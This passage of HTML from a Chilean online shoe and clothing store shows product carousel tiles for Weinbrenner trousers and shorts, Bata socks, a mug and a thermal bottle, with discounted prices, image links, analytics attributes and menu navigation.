                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9436008"
    data-name="Pantal&oacute;n Hombre Weinbrenner San&aacute;   "
    data-id="701M_2024_9436008"
    data-dimension1="701M_079430086116IR"
    data-dimension2="9436008"
    data-dimension3="701M_2024_9436008"
    data-price="26990"
    data-brand="Weinbrenner"
    data-category="CL_Men_Clothes_Trousers"
    data-description="Descubre la libertad de movimiento con nuestro pantal&oacute;n San&aacute;, equipado con tecnolog&iacute;a de secado r&aacute;pido y protecci&oacute;n UV. Dise&ntilde;ado para los aventureros modernos, este pantal&oacute;n combina funcionalidad y estilo.."
    data-producturl="https://www.bata.com/cl/pantal%C3%B3n-hombre-weinbrenner-san%C3%A1--701M_079430086116IR.html"
    data-categoryurl="https://www.bata.com/cl/hombre/vestuario/pantalones/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1abf1fc3/images/tile/9436008_1.jpg?sw=200&amp;sh=200"
    data-color="NEGRO"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Hombre"
    data-category2="Vestuario"
    data-category3="Pantalones"
    
    
    data-discount="18000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2024_9432037">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/hombre/vestuario/shorts/short-hombre-weinbrenner-paramount--701M_2024_9432037.html" class="js-analytics-productClick" data-analytics-product-id="701M_2024_9432037" aria-label="Short Hombre Weinbrenner Paramount   ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Short Hombre Weinbrenner Paramount   , GRIS"
        title="Short Hombre Weinbrenner Paramount   , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw86b84b75/images/tile/9432037_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Short Hombre Weinbrenner Paramount   , GRIS"
        title="Short Hombre Weinbrenner Paramount   , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2024_9432037">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2024_9432037"
        data-analytics-product-id="701M_2024_9432037"
        href="/cl/hombre/vestuario/shorts/short-hombre-weinbrenner-paramount--701M_2024_9432037.html"
        aria-labelledby="brand-701M_2024_9432037 product-701M_2024_9432037-name product-701M_2024_9432037-price">
        <div class="cc-tile-product-name" id="product-701M_2024_9432037-name">
            Short Hombre Weinbrenner Paramount   
        </div>
        <span class="sr-only" id="product-701M_2024_9432037-price">
            
                Precio rebajado de $ 39.990 a $ 23.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2024_9432037" href="/cl/hombre/vestuario/shorts/short-hombre-weinbrenner-paramount--701M_2024_9432037.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="23990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 39.990</span>
                    
                    $ 23.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2024_9432037"
    data-name="Short Hombre Weinbrenner Paramount   "
    data-id="701M_2024_9432037"
    data-dimension1="701M_079430376106IR"
    data-dimension2="9432037"
    data-dimension3="701M_2024_9432037"
    data-price="23990"
    data-brand="Weinbrenner"
    data-category="CL_Men_Clothes_Shorts"
    data-description="Paramount es un short t&eacute;cnico dise&ntilde;ado para combinar estilo y funcionalidad en tus aventuras diarias, cuenta con tecnolog&iacute;a W-Fast Dry y W-UV. Este short es la opci&oacute;n perfecta para mantenerte fresco y protegido mientras disfrutas de la ciudad y de tus actividades al aire libre.."
    data-producturl="https://www.bata.com/cl/short-hombre-weinbrenner-paramount--701M_079430376106IR.html"
    data-categoryurl="https://www.bata.com/cl/hombre/vestuario/shorts/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw42b39477/images/tile/9432037_1.jpg?sw=200&amp;sh=200"
    data-color="GRIS"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Hombre"
    data-category2="Vestuario"
    data-category3="Shorts"
    
    
    data-discount="16000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Canvas"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/hombre/accesorios/" data-menu-index="2" data-menu-selection="Accesorios" aria-label="Accesorios" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accesorios</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Hombre Accesorios</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Accesorios Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/bolsos-y-mochilas/" aria-label="Bolsos y Mochilas">
                <span class="cc-menu__thirdLevel__title">Bolsos y Mochilas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/gorros/" aria-label="Gorros">
                <span class="cc-menu__thirdLevel__title">Gorros</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/calcetines/" aria-label="Calcetines">
                <span class="cc-menu__thirdLevel__title">Calcetines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/bananos/" aria-label="Bananos">
                <span class="cc-menu__thirdLevel__title">Bananos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/otros/" aria-label="Otros">
                <span class="cc-menu__thirdLevel__title">Otros</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/cuidado-del-calzado/" aria-label="Cuidado del calzado">
                <span class="cc-menu__thirdLevel__title">Cuidado del calzado</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/hombre/accesorios/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_9902021_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/calcetines-hombre-bata-fivepack-crew-grises--701M_2025_9902021.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_9902021_01" aria-label="Calcetines Hombre Bata Fivepack Crew Grises ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Calcetines Hombre Bata Fivepack Crew Grises , GRIS"
        title="Calcetines Hombre Bata Fivepack Crew Grises , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwaaf27f36/images/tile/9902021_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Calcetines Hombre Bata Fivepack Crew Grises , GRIS"
        title="Calcetines Hombre Bata Fivepack Crew Grises , GRIS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_9902021_01">
        Bata
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_9902021_01"
        data-analytics-product-id="701M_2025_9902021_01"
        href="/cl/calcetines-hombre-bata-fivepack-crew-grises--701M_2025_9902021.html"
        aria-labelledby="brand-701M_2025_9902021_01 product-701M_2025_9902021_01-name product-701M_2025_9902021_01-price">
        <div class="cc-tile-product-name" id="product-701M_2025_9902021_01-name">
            Calcetines Hombre Bata Fivepack Crew Grises 
        </div>
        <span class="sr-only" id="product-701M_2025_9902021_01-price">
            
                Precio rebajado de $ 7.990 a $ 5.990, descuento del 25 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_9902021_01" href="/cl/calcetines-hombre-bata-fivepack-crew-grises--701M_2025_9902021.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="5990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 7.990</span>
                    
                    $ 5.990


                    
                        <span class="badge-alignment-near-price">-25%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_9902021_01"
    data-name="Calcetines Hombre Bata Fivepack Crew Grises "
    data-id="701M_2025_9902021_01"
    data-dimension1="701M_019900215235HA"
    data-dimension2="9902021"
    data-dimension3="701M_2025_9902021"
    data-price="5990"
    data-brand="Bata"
    data-category="null"
    data-description="Eleva tu estilo diario con los Calcetines Hombre Fivepack Crew Grises de Bata. Dise&ntilde;ados para ofrecer comodidad y calidez durante el invierno, estos calcetines son esenciales en tu armario. Fabricados con tela de lona de alta calidad, aseguran durabilidad y un ajuste perfecto. Con un paquete de cinco pares, tendr&aacute;s variedad y estilo para cada d&iacute;a. No solo son pr&aacute;cticos, sino que tambi&eacute;n complementan cualquier atuendo. &iexcl;Haz de tu comodidad una prioridad y disfruta de cada paso!"
    data-producturl="https://www.bata.com/cl/calcetines-hombre-bata-fivepack-crew-grises--701M_019900215235HA.html"
    data-categoryurl="https://www.bata.com/cl/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwceab3bf2/images/tile/9902021_1.jpg?sw=200&amp;sh=200"
    data-color="GRIS"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    data-discount="2000.00"
    data-promotion-name="25% DE DESCUENTO"
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2025_9904005_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/accesorios/mujer/otros/mug-para-cafe-weinbrenner-701M_2025_9904005.html" class="js-analytics-productClick" data-analytics-product-id="701M_2025_9904005_01" aria-label="Mug Para Caf&eacute; Weinbrenner">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Mug Para Caf&eacute; Weinbrenner, ARENA OSCURA"
        title="Mug Para Caf&eacute; Weinbrenner, ARENA OSCURA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2025_9904005_01">
        Weinbrenner
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2025_9904005_01"
        data-analytics-product-id="701M_2025_9904005_01"
        href="/cl/accesorios/mujer/otros/mug-para-cafe-weinbrenner-701M_2025_9904005.html"
        aria-labelledby="brand-701M_2025_9904005_01 product-701M_2025_9904005_01-name product-701M_2025_9904005_01-price">
        <div class="cc-tile-product-name" id="product-701M_2025_9904005_01-name">
            Mug Para Caf&eacute; Weinbrenner
        </div>
        <span class="sr-only" id="product-701M_2025_9904005_01-price">
            
                Precio rebajado de $ 19.990 a $ 11.990, descuento del 40 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2025_9904005_01" href="/cl/accesorios/mujer/otros/mug-para-cafe-weinbrenner-701M_2025_9904005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="11990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 19.990</span>
                    
                    $ 11.990


                    
                        <span class="badge-alignment-near-price">-40%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2025_9904005_01"
    data-name="Mug Para Caf&eacute; Weinbrenner"
    data-id="701M_2025_9904005_01"
    data-dimension1="701M_079900055407HA"
    data-dimension2="9904005"
    data-dimension3="701M_2025_9904005"
    data-price="11990"
    data-brand="Weinbrenner"
    data-category="CL_Accessories_Women_Others"
    data-description="Dale un toque especial a tus momentos de caf&eacute; con el elegante Mug Para Caf&eacute; de Weinbrenner. Este accesorio b&aacute;sico es perfecto para quienes buscan disfrutar de su bebida favorita con estilo. Su dise&ntilde;o atractivo y funcionalidad lo convierten en un regalo ideal para cualquier ocasi&oacute;n. Ya sea en casa o en la oficina, este mug es la elecci&oacute;n perfecta para realzar tus pausas. &iexcl;Haz de cada sorbo una experiencia &uacute;nica y sorprende a tus seres queridos con este encantador set de regalo!"
    data-producturl="https://www.bata.com/cl/mug-para-cafe-weinbrenner-701M_079900055407HA.html"
    data-categoryurl="https://www.bata.com/cl/accesorios/mujer/otros/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw971b1c2c/images/tile/9904005_1.jpg?sw=200&amp;sh=200"
    data-color="ARENA OSCURA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Accesorios"
    data-category2="Mujer"
    data-category3="Otros"
    
    
    data-discount="8000.00"
    data-promotion-name="40% DE DESCUENTO"
    
    data-gender-name="Others"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2023_9906362_01">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/colecciones/regalos-desde-9990/botella-termica-weinbrenner---701M_2023_9906362.html" class="js-analytics-productClick" data-analytics-product-id="701M_2023_9906362_01" aria-label="Botella T&eacute;rmica Weinbrenner  ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw7a14a077/images/tile/9906362_1.jpg?sw=480 480w"
